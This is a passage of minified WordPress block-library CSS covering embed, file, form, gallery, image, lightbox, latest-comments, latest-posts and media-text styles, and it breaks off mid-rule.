.wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-form-input__label{display:flex;flex-direction:column;gap:.25em;margin-bottom:.5em;width:100%}.wp-block-form-input__label.is-label-inline{align-items:center;flex-direction:row;gap:.5em}.wp-block-form-input__label.is-label-inline .wp-block-form-input__label-content{margin-bottom:.5em}.wp-block-form-input__label:has(input[type=checkbox]){flex-direction:row;width:fit-content}.wp-block-form-input__label:has(input[type=checkbox]) .wp-block-form-input__label-content{margin:0}.wp-block-form-input__label:has(.wp-block-form-input__label-content+input[type=checkbox]){flex-direction:row-reverse}.wp-block-form-input__label-content{width:fit-content}.wp-block-form-input__input{font-size:1em;margin-bottom:.5em;padding:0 .5em}.wp-block-form-input__input[type=date],.wp-block-form-input__input[type=datetime-local],.wp-block-form-input__input[type=datetime],.wp-block-form-input__input[type=email],.wp-block-form-input__input[type=month],.wp-block-form-input__input[type=number],.wp-block-form-input__input[type=password],.wp-block-form-input__input[type=search],.wp-block-form-input__input[type=tel],.wp-block-form-input__input[type=text],.wp-block-form-input__input[type=time],.wp-block-form-input__input[type=url],.wp-block-form-input__input[type=week]{border:1px solid;line-height:2;min-height:2em}textarea.wp-block-form-input__input{min-height:10em}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000);box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin;text-align:center;text-shadow:0 0 1.5px #000;will-change:transform}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;-webkit-backdrop-filter:blur(16px) saturate(180%);backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-loginout,.wp-block-media-text{box-sizing:border-box}.wp-block-media-text{/*!rtl:begin:ignore*/direction:ltr;/*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{/*!rtl:begin:ignore*/grid-column:1;grid-row:1;/*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;/*!rtl:begin:ignore*/grid-column:2;grid-row:1;/*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{/*!rtl:begin:ignore*/grid-column:2;grid-row:1 